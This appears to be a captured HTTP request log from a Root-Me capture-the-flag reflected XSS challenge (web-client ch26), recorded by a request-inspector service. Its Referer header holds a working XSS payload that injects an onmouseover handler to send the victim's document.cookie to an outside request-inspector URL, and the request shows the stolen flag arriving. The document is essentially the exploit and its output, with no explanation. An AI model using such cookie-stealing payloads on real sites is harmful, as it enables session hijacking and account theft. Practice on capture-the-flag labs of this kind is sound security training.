 2022-03-21T22:21:32+07:00 - from: 2001:bc8:35b0:c166::151
×
GET /inspect/01fynr5qjyjwz6k7vfkamw0j5n?flag=r3fL3ct3D_XsS_fTw HTTP/1.1
requestinspector.com
Accept-Language: fr-FR,en,*
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Referer: http://challenge01.root-me.org/web-client/ch26/?
p=exp'%20onmouseover='setTimeout(function()%7Bdocument.location=%22https://requestinspector.com/inspect/01fynr5qjyjwz6k7vfkamw0j5n?
%22.concat(document.cookie);%7D,1)
Accept-Encoding: gzip